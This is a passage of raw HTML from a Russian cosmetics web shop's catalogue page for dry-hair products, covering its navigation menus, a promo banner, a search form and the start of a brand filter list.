                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/uhod-dlya-tela/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Тело                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/">По действию</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-tela/po-deystviyu/">По действию</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/dlya-vanny-i-dusha/">Для ванны и душа</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/piling/">Пилинг</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/uvlazhnenie/">Увлажнение</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/antitsellyulitnye-sredstva/">От целлюлита</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/ot-rastyazhek/">От растяжек</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/avtozagar/">Автозагар</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/zashchita-ot-solntsa/">Защита от солнца</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/posle-zagara/">После загара</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/dlya-ruk-i-nog/">Для рук и ног</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/dlya-britya-posle-britya/">Для бритья / после бритья</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/dlya-intimnoy-gigieny/">Для интимной гигиены</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/pedy-dlya-tela/">Пэды для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/ukhod-za-sheey-i-dekolte/">Уход за шеей и декольте</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/">По типу кожи</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/">По типу кожи</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/dlya-vsekh-tipov/">Для всех типов</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/ot-zhirnoy-kozhi/">Жирная</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/sukhaya/">Сухая</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/problemnaya/">Проблемная</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/uvyadayushchaya/">Увядающая</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/">По типу средства</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/">По типу средства</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/balzam-dlya-tela/">Бальзам для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/gel-dlya-dusha/">Гель для душа</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/dezodorant/">Дезодорант</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/krem-dlya-nog/">Крем для ног</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/krem-dlya-ruk/">Крем для рук</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/kremy/">Крем для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/maski/">Маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/maslo-dlya-vanny/">Масло для ванны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/maslo/">Масло для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/molochko/">Молочко для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/mylo/">Мыло</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/pena-dlya-vanny/">Пена для ванны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/skraby-i-pilingi/">Скрабы и пилинги</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/sol-dlya-vanny/">Соль для ванны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/loson/">Лосьон</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/obertyvanie/">Обертывание</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/sprey/">Спрей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/khaylayter-dlya-tela/">Хайлайтер для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/enzimnaya-pudra/">Энзимная пудра</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-tela/aksessuary/">Аксессуары</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-tela/aksessuary/">Аксессуары</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/aksessuary/mochalki-i-shchetki/">Мочалки и щетки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/aksessuary/spa-nosochki/">spa носочки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/aksessuary/sponzhi-dlya-tela/">Спонжи для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/aksessuary/massazhyery/">Массажёры</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-tela/nabory-populyarnoe/">Популярное</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-tela/nabory-populyarnoe/">Популярное</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/nabory-populyarnoe/nabory/">Наборы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/nabory-populyarnoe/muzhchinam/">Мужчинам</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/nabory-populyarnoe/detyam/">Детям</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/zdorove/">Здоровье</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/zdorove/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Здоровье                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/zdorove/vitaminy-i-bady/">Витамины и Бады</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/zdorove/vitaminy-i-bady/">Витамины и Бады</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/zdorove/intimnaya-gigiena/">Интимная гигиена</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/zdorove/intimnaya-gigiena/">Интимная гигиена</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/zdorove/ukhod-za-polostyu-rta/">Уход за полостью рта</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/zdorove/ukhod-za-polostyu-rta/">Уход за полостью рта</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/for-home/">Для дома</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/for-home/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Для дома                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/for-home/uyutnyy-dom/">Для дома</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/uyutnyy-dom/">Для дома</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/for-home/uyutnyy-dom/svechi-i-aromatizatory/">Свечи и ароматизаторы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/for-home/uyutnyy-dom/sredstva-dlya-stirki/">Средства для стирки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/for-home/uyutnyy-dom/sredstva-dlya-uborki/">Средства для уборки</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/for-home/brelok/">Брелок</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/brelok/">Брелок</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/for-home/kovrik/">Коврик</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/kovrik/">Коврик</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/for-home/sumki-i-kosmetichki/">Сумки и косметички</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/sumki-i-kosmetichki/">Сумки и косметички</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/for-home/tualetnye-prinadlezhnosti/">Туалетные принадлежности</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/tualetnye-prinadlezhnosti/">Туалетные принадлежности</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/for-home/khranenie/">Хранение</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/khranenie/">Хранение</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                            <li class="page-header__menu-item  ">
                    <a href="/spadream-box/">Бьюти-боксы</a>
                </li>
                                    					<li class="page-header__menu-item isSale__menu-item bf__menu-item spring-sale">
						<a href="/collection/sale/">
                            <picture>
                                <source srcset="/local/2016/img/sales/22-sales-menu-mob.svg" media="(max-width: 500px)">
                                <source srcset="/local/2016/img/sales/22-sales-menu-tab.svg" media="(max-width: 1200px)">
                                <source srcset="/local/2016/img/sales/22-sales-menu-desk.svg">
                                <img src="/local/2016/img/sales/22-sales-menu-desk.svg">
                            </picture>
						</a>
					</li>
            
                            </ul>
							<div class="page-header__menu-addition col-xs-12 hidden-md hidden-lg">
                                <div class="page-header__menu-addition-phones">
                                    <div class="page-header__menu-addition-phone">

                                            <!--'start_frame_cache_city_select_2'-->            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M19 10.6667C19 15.1825 13.4541 19.3191 12.6078 19.9241C12.5407 19.9721 12.4593 19.9721 12.3922 19.9241C11.5459 19.3191 6 15.1825 6 10.6667C6 6.98477 8.91015 4 12.5 4C16.0899 4 19 6.98477 19 10.6667Z" stroke="#e463a0" stroke-width="2"/><circle cx="12.5" cy="10.5" r="2.5" stroke="#e463a0" stroke-width="2"/>
        </svg>
        <a  href="javascript:void(0);"
            class="city-name js-head__city-name"
            data-session="Москва"
        >
            Москва        </a>
        <!--'end_frame_cache_city_select_2'-->                                                                            </div>
                                    <div class="page-header__menu-addition-phone">
                                        <a href="tel:88005552732">
                                            8 (800) 555-27-32                                            <span>
                                                Россия                                            </span>
                                        </a>
                                    </div>
                                </div>
								<div class="page-header__menu-addition-links">
									<div class="h2">SPADREAM.RU</div><ul>                                    <li><a href="/about-us/">О компании</a></li>
                
                                                <li><a href="/vacancies/">Вакансии</a></li>
                
                                                <li><a href="/contacts/">Контакты</a></li>
                
            </ul>								</div>
								<div class="page-header__menu-addition-links">
									<div class="h2">ПОКУПАТЕЛЯМ</div><ul>                                    <li><a href="/payment_and_shipping/">Оплата и доставка</a></li>
                
                                                <li><a href="/returns-and-exchanges/">Возврат и обмен</a></li>
                
                                                <li><a href="/cumulative-system-of-discounts/">Клуб привилегий</a></li>
                
                                                <li><a href="/public-contract-offer/">Договор оферты</a></li>
                
                                                <li><a href="/sitemap/">Карта сайта</a></li>
                
            </ul>								</div>
							</div>
<!--                            <div class="page-header__payment-and-delivery hidden-xs hidden-sm col-md-2">-->
<!--                                --><!--                            </div>-->
						</div>
					</div>
				</div>
			</div>
		</header>
                <section class="sale__placeholder header-reminder summer-sale">
        <div class="sale__placeholder-suggestion">Доп-скидка 10% от 7000 руб</div>
        <div class="sale__placeholder-label">промокод:</div>
        <div class="sale__placeholder-suggestion">Январь</div>

          <div class="sale__placeholder-label hidden-xs">осталось:</div>
          <reminder-countdown class="vue-app" period-end="1768680000"></reminder-countdown>
    </section>
    		<div id="search-window" class="search">
			<div class="search__inner container">
				<div id="search-hide" class="search__exit"> <svg class="svg-icon-close"><use xlink:href="#icon-close"></use></svg> </div>
				<div class="search__wrapper" id="title-search">
	<form class="search__form" action="/search/">
		<input type="text" name="q" maxlength="50" placeholder="Поиск" autocomplete="off" required class="search__input" id="title-search-input">
		<button type="submit" class="search__sbm" name="s" value="Поиск"><svg class="svg-input-arrow"><use xlink:href="#input-arrow"></use></svg></button>
	</form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/collection/uhod-dlya-volos/po-tipu-volos/sukhie/',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 3
		});
	});
</script>
				</div>
			</div>
		</div>
		<div id="call-modal" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade">
			<div class="modal-dialog">
				<div data-dismiss="modal" aria-hidden="true" class="close"> <svg class="svg-icon-close"><use xlink:href="#icon-close"></use></svg> </div>
				<div class="modal-content">
					<div id="comp_3e3f93b4f0437b1fe57a951fc2cabc61">
<p><font class="errortext">Не хватает прав доступа к веб-форме.</font></p></div>				</div>
			</div>
		</div>
		<a href="#" id="utm_modal_link" data-toggle="modal" data-target="#utm-modal" ></a>
		<div id="utm-modal" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade">
			<div class="modal-dialog">
				<div data-dismiss="modal" aria-hidden="true" class="close"> <svg class="svg-icon-close"><use xlink:href="#icon-close"></use></svg> </div>
				<div class="modal-content">
					<div class="modal-header">
						<div class="modal-title">Cкидка 15% на первый заказ</div>
					</div>
					<div class="modal-body">
						<div class="main-page-description__title h3">Уважаемый посетитель! При регистрации и оформлении первого заказа вам автоматически начислится скидка в размере 15% в рамках текущей сессии</div>
						<div data-dismiss="modal" aria-hidden="true" class="btn btn--gray-dark close_utm">Закрыть</div>
						<div class="clearfix"></div>
					</div>
				</div>
			</div>
		</div>

		<section class="breadcrumbs"><div class="breadcrumbs__inner container"><div class="row"><ul class="breadcrumbs__items col-xs-12" itemscope itemtype="http://schema.org/BreadcrumbList"> <li class="visible-xs"><a href="/collection/uhod-dlya-volos/"><svg class="svg-input-arrow" data-button-arrow><use xlink:href="#input-arrow"></use></svg></a></li>
				<li class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					
					<a href="/" itemprop="item" title="SpaDream.ru">
						<span itemprop="name">SpaDream.ru</span>
						<meta itemprop="position" content="0">
					</a></li> 
				<li class="breadcrumbs__item" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					
					<a href="/collection/uhod-dlya-volos/" itemprop="item" title="Профессиональная косметика для волос">
						<span itemprop="name">Профессиональная косметика для волос</span>
						<meta itemprop="position" content="2">
					</a></li> 
				<li class="breadcrumbs__item" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					
					<a href="/collection/uhod-dlya-volos/po-tipu-volos/" itemprop="item" title="Косметика по типу волос">
						<span itemprop="name">Косметика по типу волос</span>
						<meta itemprop="position" content="3">
					</a></li> 
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="breadcrumbs__item">
				<span itemprop="item" content="https://spadream.ru/collection/uhod-dlya-volos/po-tipu-volos/sukhie/">
				<span itemprop="name">Средства Для сухих волос</span></span>
				<meta itemprop="position" content="4" />
                </li></ul></div></div></section>		<main class="main main--padding-bottom-none">
    <article class="catalog ">

        
        <div class="catalog__inner container ">

            <div class="row">
                <div class="catalog__wrapper col-xs-12" itemscope
                     itemtype="http://schema.org/Product">
                                                                        <div class="row">
                                <h1 class="title title--small col-xs-12"
                                    itemprop="name">Средства Для сухих волос</h1>
                            </div>
                                            
                                            <span class="hide" itemprop="description">Средства Для сухих волос в интернет-магазине Spadream.ru: каталог лучших брендов, описание, цены на сайте.</span>
                    
                    <div class="row">
                                                    <div class="catalog__sort-selects  hidden-md hidden-lg">
                                <div class="catalog__filter-show hidden-md hidden-lg">
                                    <a href="#" class="js-toggle-filter"
                                       id="catalog-filter-show">
                                        <svg class="svg-icon-filter">
                                            <use xlink:href="#icon-filter"></use>
                                        </svg>
                                        фильтры</a>
                                    <div class="catalog__item-count hidden-md">
                                        Товаров: <span>1657</span>                                    </div>
                                </div>
                                                            </div>
                            <div class="catalog__filter col-xs-12 col-sm-6 col-md-3 "
                                 itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/AggregateOffer">

                                <span class="hide"
                                      itemprop="offerCount">1657</span>
                                <span class="hide" itemprop="priceCurrency" content="RUB"></span>

                                <div class="catalog__filter-title visible-xs visible-sm col-sm-6">
                                    <div class="h2">Фильтр</div>
                                    <div class="catalog__filter-title-result" id="modef" style="display: none;"><span
                                                id="modef_num"></span>результатов
                                    </div>
                                    <div class="catalog__filter-title-close js-brand-filter-close">
                                        <a href="#" id="catalog-filter-close">
                                            <svg class="svg-icon-close">
                                                <use xlink:href="#icon-close"></use>
                                            </svg>
                                        </a>
                                    </div>
                                </div>
                                <div class="catalog__filter-content">
                                    <div class="catalog__filter-block">
    <div class="h3">категории</div>
    <ul class="catalog__filter-category-list">
    <li class="catalog__filter-category-item"><a href="/collection/uhod-dlya-volos/po-tipu-volos/normalnye/">Для нормальных<span></span></a></li><li class="catalog__filter-category-item"><a href="/collection/uhod-dlya-volos/po-tipu-volos/zhirnye/">Для жирных<span></span></a></li><li class="catalog__filter-category-item catalog__filter-category-item--active">Для сухих<span></span></li><li class="catalog__filter-category-item"><a href="/collection/uhod-dlya-volos/po-tipu-volos/lomkie-i-povrezhdennye/">Для поврежденных<span></span></a></li><li class="catalog__filter-category-item"><a href="/collection/uhod-dlya-volos/po-tipu-volos/tonkie/">Для тонких<span></span></a></li><li class="catalog__filter-category-item showhide " style="display:none;"><a href="/collection/uhod-dlya-volos/po-tipu-volos/vyushchiesya/">Для вьющихся<span></span></a></li><li class="catalog__filter-category-item showhide " style="display:none;"><a href="/collection/uhod-dlya-volos/po-tipu-volos/svetlye/">Для светлых<span></span></a></li><li class="catalog__filter-category-item showhide " style="display:none;"><a href="/collection/uhod-dlya-volos/po-tipu-volos/okrashennye-i-melirovannye/">Для окрашенных<span></span></a></li>        <li class="catalog__filter-category-list-btns">
            <div class="catalog__filter-category-list-btn catalog__filter-category-list-btn--show show_all showhide"> <svg class="svg-cart-plus"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cart-plus"></use></svg><a onclick="return false;" href="">Развернуть</a> </div>
            <div class="catalog__filter-category-list-btn catalog__filter-category-list-btn--show show_all showhide" style="display:none;"> <svg class="svg-cart-minus"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cart-minus"></use></svg><a onclick="return false;" href="">Свернуть</a> </div>
        </li>
        <script>
            $(document).ready(function(){
                $('.show_all').click(function(){
                    $('.showhide').toggle();
                });
            });
        </script>
        </ul>
</div>
<!--'start_frame_cache_comp_smartfilter'-->
<div class="bx-filter  ">
	<div class="bx-filter-section container-fluid">

		<form name="_form" action="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/" method="get" class="smartfilter">
            <input type="hidden" name="PAGEN_1" value="1">
						<div class="row">
										<div class="catalog__filter-block">
							<div class="h3">Бренд</div>

						<span class="bx-filter-container-modef"></span>

						<div class="bx-filter-block" data-role="bx_filter_block">
							<div class="bx-filter-parameters-box-container bx-filter-parameters-hidden-params">
																										<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_3446429969"
												id="ARR_SPADREAM_5_3446429969"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_3446429969">AADRE</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_2793421508"
												id="ARR_SPADREAM_5_2793421508"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_2793421508">Acca Kappa</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_2963660426"
												id="ARR_SPADREAM_5_2963660426"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_2963660426">Aesop</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_3392024019"
